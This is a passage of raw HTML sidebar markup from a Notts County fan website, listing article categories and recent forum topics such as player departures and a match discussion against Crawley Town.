		</div>
	
</div>
			
		</div>
	
</div>
			</div>
		
	
</section>

</div>
	</div>



									



    
    

								</section>
								


	<aside id="ipsLayout_sidebar" class="ipsLayout__secondary-column" data-controller="core.front.widgets.sidebar">
		<div class="ipsLayout__secondary-sticky-outer">
			<div class="ipsLayout__secondary-sticky-inner" data-ips-hook="sidebar">


<!--CT: tickers_on_sidebar-->



				
				
				
				



    
    



<section
	class="cWidgetContainer cWidgetContainer--main"
	
	data-role='widgetReceiver'
	data-orientation='vertical'
	data-widgetArea='sidebar'
	style=""
	
	    data-widget-layout="wrap"
    
	    data-widget-area-id="0"
    
	    data-widget-full-width-items=""
    
	    data-restrict-nesting="1"
    
    
>
    
    
    
        



<section
	class="cWidgetContainer cWidgetContainer--isWidget"
	
	data-role='widgetReceiver'
	data-orientation='vertical'
	data-widgetArea='sidebar'
	style=""
	
	    data-widget-layout="table"
    
	    data-widget-gap-size="20"
    
	    data-widget-orientation="vertical"
    
	    data-widget-area-id="1"
    
	    data-widget-full-width-items=""
    
	    data-widget-show-images="1"
    
	    data-restrict-nesting="1"
    
    
>
    
    
    

    
        
        <div class="ipsWidget__content--wrap">
            <div
                class='ipsWidget ipsWidget--vertical'  data-blocktitle="Custom Blocks" data-blockID="app_cms_Blocks_lofax1pfp" data-blockErrorMessage="This block cannot be shown. This could be because it needs configuring, is unable to show on this page, or will show after reloading this page." data-menuStyle="menu" data-blockConfig="1"
                data-controller='core.front.widgets.block'
            >
                
<div title="Click here for more Notts County news from NewsNow" style="width:100%;margin:0;padding:0;border:1px solid #ccc;background:#555;color:#fff;font-size:11px;line-height:14px;font-family:Verdana,Arial,Helvetica,Sans-serif;font-weight:bold;">
	<div style="margin:0;padding:0;border:1px solid #fff;background:#555;">
		<div style="margin:0;padding:0;border:0;width:160px;height:50px;float:left;">
			<a href="http://www.newsnow.co.uk/h/Sport/Football/League+Two/Notts+County" target="newsnow" title="Click here for more Notts County news from NewsNow"	style="border:0;text-decoration:none;" rel="nofollow">
				<img src="https://prideofnottingham.co.uk/public/images/newsnow.gif" alt="As featured on NewsNow: Notts County news" style="display:block;margin:0;padding:0;border:0;width:160px;height:50px;" />
			</a>
		</div>
		<div style="padding:0;border:0;margin:0 0 0 160px;text-align:center;">
			<span style="margin:0;padding:0;border:0;display:inline-block;vertical-align:middle;text-align:center;width:120px;">
				<a href="http://www.newsnow.co.uk/h/Sport/Football/League+Two/Notts+County" target="newsnow" title="Click here for more Notts County news from NewsNow" style="border:0;color:#fff;text-decoration:none;" rel="nofollow"></a>
				<a href="http://www.newsnow.co.uk/h/Sport/Football/League+Two/Notts+County" target="newsnow" title="Click here for more Notts County news from NewsNow" style="border:0;color:#fff;text-decoration:none;" rel="nofollow">Notts County News</a>
				<a href="http://www.newsnow.co.uk/h/Sport/Football/League+Two/Notts+County" target="newsnow" title="Click here for more Notts County news from NewsNow" style="border:0;color:#fff;text-decoration:none;" rel="nofollow"> 24/7</a>
			</span>
			<span style="margin:0;padding:0;border:0;display:inline-block;height:50px;width:1px;vertical-align:middle;line-height:50px;font-size:1px;"></span>
		</div>
	</div>
</div>
            </div>
        </div>
        
    

    
</section>

    
        



<section
	class="cWidgetContainer cWidgetContainer--isWidget"
	
	data-role='widgetReceiver'
	data-orientation='vertical'
	data-widgetArea='sidebar'
	style=""
	
	    data-widget-layout="table"
    
	    data-widget-gap-size="20"
    
	    data-widget-orientation="vertical"
    
	    data-widget-area-id="2"
    
	    data-widget-full-width-items=""
    
	    data-widget-show-images="1"
    
	    data-restrict-nesting="1"
    
    
>
    
    
    

    
        
        <div class="ipsWidget__content--wrap">
            <div
                class='ipsWidget ipsWidget--vertical'  data-blocktitle="Custom Blocks" data-blockID="app_cms_Blocks_0yni8edaw" data-blockErrorMessage="This block cannot be shown. This could be because it needs configuring, is unable to show on this page, or will show after reloading this page." data-menuStyle="menu" data-blockConfig="1"
                data-controller='core.front.widgets.block'
            >
                
<div class="interactwithus_Wrapper3 ipsClearfix ipsResponsive_block">
	<div class="interactwithus_Wrapper4">
		<div class="ipsPos_left ipsResponsive_block ipsResponsive_hidePhone ipsResponsive_hideTablet">
		</div>
		<div class="interactwithus_Text ipsPos_left ipsResponsive_block">
			<p>
				<a href="https://prideofnottingham.co.uk/community/" style="text-decoration: none">
					<span class="interactwithus_Line">Join the conversation on the</span>
					<span class="interactwithus_Line"><strong>Pride of Nottingham</strong> Community Forums!</span>
				</a>
			</p>
		</div>
	</div>
</div>
            </div>
        </div>
        
    

    
</section>

    
        



<section
	class="cWidgetContainer cWidgetContainer--isWidget"
	
	data-role='widgetReceiver'
	data-orientation='vertical'
	data-widgetArea='sidebar'
	style="--i-widget--gap:0px;--i-widget--size:300px;--i-widget--padding-block:0;--i-widget--padding-inline:0;"
	
	    data-widget-layout="table"
    
	    data-widget-gap-size="20"
    
	    data-widget-orientation="vertical"
    
	    data-widget-area-id="3"
    
	    data-widget-full-width-items=""
    
	    data-widget-show-images="1"
    
	    data-restrict-nesting="1"
    
     hidden
>
    
    
    

    
        
        <div class="ipsWidget__content--wrap">
            <div
                class='ipsWidget ipsWidget--vertical'  data-blocktitle="Slider widget" data-blockID="app_fcontent_fcWidget_zbgpn82tg" data-blockErrorMessage="This block cannot be shown. This could be because it needs configuring, is unable to show on this page, or will show after reloading this page." data-menuStyle="menu" data-blockConfig="1" data-widget-customizable="1" data-widget-layouts="" data-searchterms=""
                data-controller='core.front.widgets.block'
            >
                
            </div>
        </div>
        
    

    
</section>

    
        



<section
	class="cWidgetContainer cWidgetContainer--isWidget"
	
	data-role='widgetReceiver'
	data-orientation='vertical'
	data-widgetArea='sidebar'
	style=""
	
	    data-widget-layout="table"
    
	    data-widget-gap-size="20"
    
	    data-widget-orientation="vertical"
    
	    data-widget-area-id="4"
    
	    data-widget-full-width-items=""
    
	    data-widget-show-images="1"
    
	    data-restrict-nesting="1"
    
    
>
    
    
    

    
        
        <div class="ipsWidget__content--wrap">
            <div
                class='ipsWidget ipsWidget--vertical'  data-blocktitle="Custom Blocks" data-blockID="app_cms_Blocks_1x90535ac" data-blockErrorMessage="This block cannot be shown. This could be because it needs configuring, is unable to show on this page, or will show after reloading this page." data-menuStyle="menu" data-blockConfig="1"
                data-controller='core.front.widgets.block'
            >
                


<div class='ipsBox'>
    <h3 class='ipsWidget__header'>Article Categories</h3>
    <div class='ipsAreaBackground_reset ipsPad_half'>
        <ul class='ipsSideMenu_list'>
        
            
            
            
                
                    <li class="catMenuSide">
                        <a href="https://prideofnottingham.co.uk/articles/news/" class='ipsSideMenu_item ipsTruncate ipsTruncate_line'>
                            <span class='catMenuBadge catMenuBadge_style1 ipsPos_right'>2049</span>
                            <strong class='ipsType_normal'>News</strong>
                        </a>
                        
                    </li>
                
                    <li class="catMenuSide">
                        <a href="https://prideofnottingham.co.uk/articles/previews/" class='ipsSideMenu_item ipsTruncate ipsTruncate_line'>
                            <span class='catMenuBadge catMenuBadge_style1 ipsPos_right'>303</span>
                            <strong class='ipsType_normal'>Match Previews</strong>
                        </a>
                        
                    </li>
                
                    <li class="catMenuSide">
                        <a href="https://prideofnottingham.co.uk/articles/reports/" class='ipsSideMenu_item ipsTruncate ipsTruncate_line'>
                            <span class='catMenuBadge catMenuBadge_style1 ipsPos_right'>371</span>
                            <strong class='ipsType_normal'>Match Reports</strong>
                        </a>
                        
                    </li>
                
                    <li class="catMenuSide">
                        <a href="https://prideofnottingham.co.uk/articles/features/" class='ipsSideMenu_item ipsTruncate ipsTruncate_line'>
                            <span class='catMenuBadge catMenuBadge_style1 ipsPos_right'>224</span>
                            <strong class='ipsType_normal'>Features</strong>
                        </a>
                        
                    </li>
                
                    <li class="catMenuSide">
                        <a href="https://prideofnottingham.co.uk/articles/womens-team/" class='ipsSideMenu_item ipsTruncate ipsTruncate_line'>
                            <span class='catMenuBadge catMenuBadge_style1 ipsPos_right'>1</span>
                            <strong class='ipsType_normal'>Women&#039;s Team</strong>
                        </a>
                        
                    </li>
                
                    <li class="catMenuSide">
                        <a href="https://prideofnottingham.co.uk/articles/notts-alumni/" class='ipsSideMenu_item ipsTruncate ipsTruncate_line'>
                            <span class='catMenuBadge catMenuBadge_style1 ipsPos_right'>43</span>
                            <strong class='ipsType_normal'>Notts Alumni</strong>
                        </a>
                        
                    </li>
                
                    <li class="catMenuSide">
                        <a href="https://prideofnottingham.co.uk/articles/opposition-views/" class='ipsSideMenu_item ipsTruncate ipsTruncate_line'>
                            <span class='catMenuBadge catMenuBadge_style1 ipsPos_right'>73</span>
                            <strong class='ipsType_normal'>Opposition Views</strong>
                        </a>
                        
                    </li>
                
                    <li class="catMenuSide">
                        <a href="https://prideofnottingham.co.uk/articles/media/" class='ipsSideMenu_item ipsTruncate ipsTruncate_line'>
                            <span class='catMenuBadge catMenuBadge_style1 ipsPos_right'>499</span>
                            <strong class='ipsType_normal'>Media</strong>
                        </a>
                        
                    </li>
                
            
        
            
            
            
        
            
            
            
        
        <li class="catmenu">
            <a href="https://prideofnottingham.co.uk/articles/" class="ipsSideMenu_item ipsTruncate ipsTruncate_line">
                <strong class="ipsType_small">View All Articles</strong>
            </a>
        </li>
        </ul>
    </div>
</div>

            </div>
        </div>
        
    

    
</section>

    
        



<section
	class="cWidgetContainer cWidgetContainer--isWidget"
	
	data-role='widgetReceiver'
	data-orientation='vertical'
	data-widgetArea='sidebar'
	style=""
	
	    data-widget-layout="table"
    
	    data-widget-area-id="5"
    
	    data-widget-full-width-items=""
    
	    data-widget-show-images="1"
    
	    data-widget-orientation="vertical"
    
	    data-restrict-nesting="1"
    
    
>
    
    
    

    
        
        <div class="ipsWidget__content--wrap">
            <div
                class='ipsWidget ipsWidget--vertical'  data-blocktitle="Recent Topics & Posts" data-blockID="app_recentopicsposts_topics_13f491" data-blockErrorMessage="This block cannot be shown. This could be because it needs configuring, is unable to show on this page, or will show after reloading this page." data-menuStyle="menu" data-blockConfig="1" data-searchterms=""
                data-controller='core.front.widgets.block'
            >
                
<h3 class='ipsWidget__header'>Recent Topics & Posts</h3>
<div class='ipsWidget__content'>
	
	<i-tabs class='ipsTabs ipsTabs--stretch' id='ipsTabs_recentTopicsPosts' data-ipsTabBar data-ipsTabBar-updateURL='false' data-ipsTabBar-contentArea='#ipsTabs_recentTopicsPosts1486946765_content'>
		<div role="tablist">
			
				<button type="button" id='ipsTabs_recentTopicsPosts1486946765_Topics' class='ipsTabs__tab' role="tab" aria-controls='ipsTabs_recentTopicsPosts1486946765_Topics_panel' aria-selected='true'>Topics</button>
				<button type="button" id='ipsTabs_recentTopicsPosts1486946765_Posts' class='ipsTabs__tab' role="tab" aria-controls='ipsTabs_recentTopicsPosts1486946765_Posts_panel' aria-selected='false'>Posts</button>
			
		</div>
		
<div class="ipsTabs__scrollers" data-role="tabScrollers">
	<button data-direction="prev" type="button" aria-hidden="true" tabindex="-1" hidden><i class="fa-solid fa-angle-left"></i></button>
	<button data-direction="next" type="button" aria-hidden="true" tabindex="-1" hidden><i class="fa-solid fa-angle-right"></i></button>
</div>
	</i-tabs>
	<section id='ipsTabs_topContributors_content' class='ipsTabs__panels'>
		
			<div id="ipsTabs_recentTopicsPosts1486946765_Topics_panel" class='ipsTabs__panel' role="tabpanel" aria-labelledby="ipsTabs_recentTopicsPosts1486946765_Topics">
				
					<i-data>
						<ol class='ipsData ipsData--table ipsData--top-downloads-week'>
							
								
<li data-ips-hook="row" class="ipsData__item  ">
	<a href="https://prideofnottingham.co.uk/community/topic/14656-kellan-gordon-to-crawley-town/" class="ipsLinkPanel" aria-hidden="true" tabindex="-1"><span>Kellan Gordon to Crawley Town</span></a>
	
		<figure class="ipsData__icon">
			


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/6635-robbie/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/6635-robbie/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Robbie's profile" data-group="13" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/monthly_2024_07/notts-5.thumb.thumb.jpg.33fe553e085d0d83eff2ca2c82d99aa4.jpg" alt="Robbie" loading="lazy">
	</a>

		</figure>
	
	<div class="ipsData__content">
		<div class="ipsData__main">
			<div class="ipsData__title">
				
				<h4 data-ips-hook="title">
					<a href="https://prideofnottingham.co.uk/community/topic/14656-kellan-gordon-to-crawley-town/" data-ipshover data-ipshover-target="https://prideofnottingham.co.uk/community/topic/14656-kellan-gordon-to-crawley-town/?preview=1" data-ipshover-timeout="1.5" >
						Kellan Gordon to Crawley Town
					</a>
				</h4>
				<div class="ipsData__category"><a href="https://prideofnottingham.co.uk/community/forum/9-jimmy-sirrel-stand/">

<span class="ipsContainerTitle" 

	
	style="--i-featured: #eae86f; --i-featured-text: #000000;"
>Jimmy Sirrel Stand</span>
</a></div>
				<div data-ips-hook="badges" class="ipsBadges">
				    
				</div>
				
			</div>
			<div class="ipsData__meta">
				


<a href='https://prideofnottingham.co.uk/profile/6635-robbie/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/6635-robbie/?do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Farticles%252Fpreviews%252Fmatch-preview-can-mcgoldrick-fire-notts-county-to-victory-against-bromley-r3507%252F%253F%2526tab%253Dcomments' title="Go to Robbie's profile" class="ipsUsername" translate="no"><span style="color: #00bfff;">Robbie</span></a> &middot; <time datetime='2026-01-16T20:04:13Z' title='16/01/26 20:04' data-short='16 hr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>16 hours ago</span><span class='ipsTime__short'>16 hr</span></time>
			</div>
			
		</div>
		<div class="ipsData__extra">
			<ul data-ips-hook="stats" class="ipsData__stats">
				
					<li  data-stattype="forums_comments" >
						<span class="ipsData__stats-icon" data-stat-value="10" aria-hidden="true" data-ipstooltip title="10  replies"></span>
						<span class="ipsData__stats-label">10  replies</span>
					</li>
				
					<li  data-stattype="num_views" >
						<span class="ipsData__stats-icon" data-stat-value="456" aria-hidden="true" data-ipstooltip title="456  views"></span>
						<span class="ipsData__stats-label">456  views</span>
					</li>
				
			</ul>
			<div class="ipsData__last ipsData__last--author" data-ips-hook="latestAuthorPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/6635-robbie/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/6635-robbie/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Robbie's profile" data-group="13" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/monthly_2024_07/notts-5.thumb.thumb.jpg.33fe553e085d0d83eff2ca2c82d99aa4.jpg" alt="Robbie" loading="lazy">
	</a>

				<div class="ipsData__last-text">
					<div class="ipsData__last-primary">
						


<a href='https://prideofnottingham.co.uk/profile/6635-robbie/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/6635-robbie/?do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Farticles%252Fpreviews%252Fmatch-preview-can-mcgoldrick-fire-notts-county-to-victory-against-bromley-r3507%252F%253F%2526tab%253Dcomments' title="Go to Robbie's profile" class="ipsUsername" translate="no"><span style="color: #00bfff;">Robbie</span></a>
					</div>
					<div class="ipsData__last-secondary">
						<a href="https://prideofnottingham.co.uk/community/topic/14656-kellan-gordon-to-crawley-town/" title="Go to last post">
							<time datetime='2026-01-16T20:04:13Z' title='16/01/26 20:04' data-short='16 hr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>16 hours ago</span><span class='ipsTime__short'>16 hr</span></time>
						</a>
					</div>
				</div>
			</div>
			<div class="ipsData__last" data-ips-hook="latestUserPhoto">
				
					


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/6768-yoopeyes/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/6768-yoopeyes/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to YoopEyes's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%2362c4b6%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EY%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="YoopEyes" loading="lazy">
	</a>

				
				<div class="ipsData__last-text">
					<div class="ipsData__last-secondary">
						<a href="https://prideofnottingham.co.uk/community/topic/14656-kellan-gordon-to-crawley-town/" title="Go to last post">
							<time datetime='2026-01-17T12:14:51Z' title='17/01/26 12:14' data-short='30 min' class='ipsTime ipsTime--long'><span class='ipsTime__long'>30 minutes ago</span><span class='ipsTime__short'>30 min</span></time>
						</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</li>
							
								
<li data-ips-hook="row" class="ipsData__item  ">
	<a href="https://prideofnottingham.co.uk/community/topic/14655-kelle-roos-has-gone/" class="ipsLinkPanel" aria-hidden="true" tabindex="-1"><span>Kelle Roos has gone</span></a>
	
		<figure class="ipsData__icon">
			


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/69-fan-of-big-tone/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/69-fan-of-big-tone/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Fan of Big Tone's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/monthly_2023_05/IMG_5103.thumb.jpeg.83d51cf637a5aaac846248930279609b.jpeg" alt="Fan of Big Tone" loading="lazy">
	</a>

		</figure>
	
	<div class="ipsData__content">
		<div class="ipsData__main">
			<div class="ipsData__title">
				
				<h4 data-ips-hook="title">
					<a href="https://prideofnottingham.co.uk/community/topic/14655-kelle-roos-has-gone/" data-ipshover data-ipshover-target="https://prideofnottingham.co.uk/community/topic/14655-kelle-roos-has-gone/?preview=1" data-ipshover-timeout="1.5" >
						Kelle Roos has gone
					</a>
				</h4>
				<div class="ipsData__category"><a href="https://prideofnottingham.co.uk/community/forum/9-jimmy-sirrel-stand/">

<span class="ipsContainerTitle" 

	
	style="--i-featured: #eae86f; --i-featured-text: #000000;"
>Jimmy Sirrel Stand</span>
</a></div>
				<div data-ips-hook="badges" class="ipsBadges">
				    
<span class='ipsBadge ipsBadge--icon  ipsBadge--spotlight ' title='Spotlight' data-ipsTooltip>
    <i class="fa fa-star"></i>
</span>
				</div>
				
			</div>
			<div class="ipsData__meta">
				


<a href='https://prideofnottingham.co.uk/profile/69-fan-of-big-tone/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/69-fan-of-big-tone/?do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Farticles%252Fpreviews%252Fmatch-preview-can-mcgoldrick-fire-notts-county-to-victory-against-bromley-r3507%252F%253F%2526tab%253Dcomments' title="Go to Fan of Big Tone's profile" class="ipsUsername" translate="no"><span style="color: #FF9933;"><strong>Fan of Big Tone</strong></span></a> &middot; <time datetime='2026-01-15T17:52:09Z' title='15/01/26 17:52' data-short='1 day' class='ipsTime ipsTime--long'><span class='ipsTime__long'>Thursday at 17:52</span><span class='ipsTime__short'>1 day</span></time>
			</div>
			
		</div>
		<div class="ipsData__extra">
			<ul data-ips-hook="stats" class="ipsData__stats">
				
					<li  data-stattype="forums_comments" >
						<span class="ipsData__stats-icon" data-stat-value="8" aria-hidden="true" data-ipstooltip title="8  replies"></span>
						<span class="ipsData__stats-label">8  replies</span>
					</li>
				
					<li  data-stattype="num_views" >
						<span class="ipsData__stats-icon" data-stat-value="689" aria-hidden="true" data-ipstooltip title="689  views"></span>
						<span class="ipsData__stats-label">689  views</span>
					</li>
				
			</ul>
			<div class="ipsData__last ipsData__last--author" data-ips-hook="latestAuthorPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/69-fan-of-big-tone/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/69-fan-of-big-tone/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Fan of Big Tone's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/monthly_2023_05/IMG_5103.thumb.jpeg.83d51cf637a5aaac846248930279609b.jpeg" alt="Fan of Big Tone" loading="lazy">
	</a>

				<div class="ipsData__last-text">
					<div class="ipsData__last-primary">
						


<a href='https://prideofnottingham.co.uk/profile/69-fan-of-big-tone/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/69-fan-of-big-tone/?do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Farticles%252Fpreviews%252Fmatch-preview-can-mcgoldrick-fire-notts-county-to-victory-against-bromley-r3507%252F%253F%2526tab%253Dcomments' title="Go to Fan of Big Tone's profile" class="ipsUsername" translate="no"><span style="color: #FF9933;"><strong>Fan of Big Tone</strong></span></a>
					</div>
					<div class="ipsData__last-secondary">
						<a href="https://prideofnottingham.co.uk/community/topic/14655-kelle-roos-has-gone/" title="Go to last post">
							<time datetime='2026-01-15T17:52:09Z' title='15/01/26 17:52' data-short='1 day' class='ipsTime ipsTime--long'><span class='ipsTime__long'>Thursday at 17:52</span><span class='ipsTime__short'>1 day</span></time>
						</a>
					</div>
				</div>
			</div>
			<div class="ipsData__last" data-ips-hook="latestUserPhoto">
				
					


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/161-dripsey3/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/161-dripsey3/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Dripsey3's profile" data-group="13" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/monthly_2018_07/imported-photo-161.thumb.jpeg.7e6657fe7d4d4e478b9b83f1012edba4.jpeg" alt="Dripsey3" loading="lazy">
	</a>

				
				<div class="ipsData__last-text">
					<div class="ipsData__last-secondary">
						<a href="https://prideofnottingham.co.uk/community/topic/14655-kelle-roos-has-gone/" title="Go to last post">
							<time datetime='2026-01-17T08:28:22Z' title='17/01/26 08:28' data-short='4 hr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>4 hours ago</span><span class='ipsTime__short'>4 hr</span></time>
						</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</li>
							
								
<li data-ips-hook="row" class="ipsData__item  ">
	<a href="https://prideofnottingham.co.uk/community/topic/14654-match-discussion-league-two-crawley-town-a/" class="ipsLinkPanel" aria-hidden="true" tabindex="-1"><span>Match Discussion: League Two - Crawley Town (A)</span></a>
	
		<figure class="ipsData__icon">
			


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/110-pon_news/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/110-pon_news/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to PON_News's profile" data-group="4" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/monthly_2021_06/logopic.thumb.jpg.03a42c9fa7006c29edba7faf810e46ab.jpg" alt="PON_News" loading="lazy">
	</a>

		</figure>
	
	<div class="ipsData__content">
		<div class="ipsData__main">
			<div class="ipsData__title">
				
				<h4 data-ips-hook="title">
					<a href="https://prideofnottingham.co.uk/community/topic/14654-match-discussion-league-two-crawley-town-a/" data-ipshover data-ipshover-target="https://prideofnottingham.co.uk/community/topic/14654-match-discussion-league-two-crawley-town-a/?preview=1" data-ipshover-timeout="1.5" >
						Match Discussion: League Two - Crawley Town (A)
					</a>
				</h4>
				<div class="ipsData__category"><a href="https://prideofnottingham.co.uk/community/forum/10-match-talk/">

<span class="ipsContainerTitle" 

	
	style="--i-featured: #62e64c; --i-featured-text: #000000;"
>Match Talk</span>
</a></div>
				<div data-ips-hook="badges" class="ipsBadges">
				    
<span class='ipsBadge ipsBadge--icon  ipsBadge--spotlight ' title='Spotlight' data-ipsTooltip>
    <i class="fa fa-star"></i>
</span>
				</div>
				
			</div>
			<div class="ipsData__meta">
				


<a href='https://prideofnottingham.co.uk/profile/110-pon_news/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/110-pon_news/?do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Farticles%252Fpreviews%252Fmatch-preview-can-mcgoldrick-fire-notts-county-to-victory-against-bromley-r3507%252F%253F%2526tab%253Dcomments' title="Go to PON_News's profile" class="ipsUsername" translate="no"><span style="color: #dab800;"><strong>PON_News</strong></span></a> &middot; <time datetime='2026-01-15T15:55:02Z' title='15/01/26 15:55' data-short='1 day' class='ipsTime ipsTime--long'><span class='ipsTime__long'>Thursday at 15:55</span><span class='ipsTime__short'>1 day</span></time>
			</div>
			
		</div>
		<div class="ipsData__extra">
			<ul data-ips-hook="stats" class="ipsData__stats">
				
					<li  data-stattype="forums_comments" >
						<span class="ipsData__stats-icon" data-stat-value="4" aria-hidden="true" data-ipstooltip title="4  replies"></span>
						<span class="ipsData__stats-label">4  replies</span>
					</li>
				
					<li  data-stattype="num_views" >
						<span class="ipsData__stats-icon" data-stat-value="328" aria-hidden="true" data-ipstooltip title="328  views"></span>
						<span class="ipsData__stats-label">328  views</span>
					</li>
				
			</ul>
			<div class="ipsData__last ipsData__last--author" data-ips-hook="latestAuthorPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/110-pon_news/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/110-pon_news/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to PON_News's profile" data-group="4" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/monthly_2021_06/logopic.thumb.jpg.03a42c9fa7006c29edba7faf810e46ab.jpg" alt="PON_News" loading="lazy">
	</a>

				<div class="ipsData__last-text">
					<div class="ipsData__last-primary">
						


<a href='https://prideofnottingham.co.uk/profile/110-pon_news/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/110-pon_news/?do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Farticles%252Fpreviews%252Fmatch-preview-can-mcgoldrick-fire-notts-county-to-victory-against-bromley-r3507%252F%253F%2526tab%253Dcomments' title="Go to PON_News's profile" class="ipsUsername" translate="no"><span style="color: #dab800;"><strong>PON_News</strong></span></a>
					</div>
					<div class="ipsData__last-secondary">
						<a href="https://prideofnottingham.co.uk/community/topic/14654-match-discussion-league-two-crawley-town-a/" title="Go to last post">
							<time datetime='2026-01-15T15:55:02Z' title='15/01/26 15:55' data-short='1 day' class='ipsTime ipsTime--long'><span class='ipsTime__long'>Thursday at 15:55</span><span class='ipsTime__short'>1 day</span></time>
						</a>
					</div>
				</div>
			</div>
			<div class="ipsData__last" data-ips-hook="latestUserPhoto">
				
					


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/6635-robbie/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/6635-robbie/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Robbie's profile" data-group="13" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/monthly_2024_07/notts-5.thumb.thumb.jpg.33fe553e085d0d83eff2ca2c82d99aa4.jpg" alt="Robbie" loading="lazy">
	</a>

				
				<div class="ipsData__last-text">
					<div class="ipsData__last-secondary">
						<a href="https://prideofnottingham.co.uk/community/topic/14654-match-discussion-league-two-crawley-town-a/" title="Go to last post">
							<time datetime='2026-01-17T09:55:36Z' title='17/01/26 09:55' data-short='2 hr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>2 hours ago</span><span class='ipsTime__short'>2 hr</span></time>
						</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</li>
							
								
<li data-ips-hook="row" class="ipsData__item  ">
	<a href="https://prideofnottingham.co.uk/community/topic/14653-prediction-league-2526-round-27-saturday-17-january/" class="ipsLinkPanel" aria-hidden="true" tabindex="-1"><span>Prediction league 25/26 round 27 - Saturday 17 January</span></a>
	
		<figure class="ipsData__icon">
			


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/362-dangeroussausage/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/362-dangeroussausage/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to DangerousSausage's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/profile/photo-thumb-362.jpg" alt="DangerousSausage" loading="lazy">
	</a>

		</figure>
	
	<div class="ipsData__content">
		<div class="ipsData__main">
			<div class="ipsData__title">
				
